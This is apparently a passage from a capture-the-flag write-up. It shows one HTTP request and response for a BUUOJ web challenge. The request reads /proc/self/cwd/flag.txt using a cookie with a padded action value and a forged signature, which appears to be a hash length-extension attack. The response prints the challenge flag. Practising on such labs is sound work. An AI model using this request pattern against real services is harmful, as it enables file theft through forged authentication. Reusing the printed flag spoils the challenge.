 GET /De1ta?param=/proc/self/cwd/flag.txt HTTP/1.1
Host: d0242965-2823-4af5-a976-20ec4b06a09a.node1.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.47 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00X%01%00%00%00%00%00%00rea
d; sign=658078bed5257833af464310e653c0bc
Content-Length: 2
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Aug 2019 13:35:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{46df0b03-7bea-49f2-af2a-03407c134b74}\n"}
https://blog.csdn.net/qq_43342566